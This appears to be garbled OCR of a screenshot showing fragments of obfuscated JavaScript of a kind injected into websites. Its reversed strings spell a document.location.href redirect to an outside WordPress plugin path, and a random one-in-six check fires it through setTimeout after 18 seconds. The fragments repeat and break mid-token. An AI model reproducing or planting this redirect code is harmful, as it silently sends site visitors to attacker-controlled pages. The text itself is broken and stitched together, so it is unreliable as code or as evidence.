
18000;setTimeout($mWn(0),delay);}dormi
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if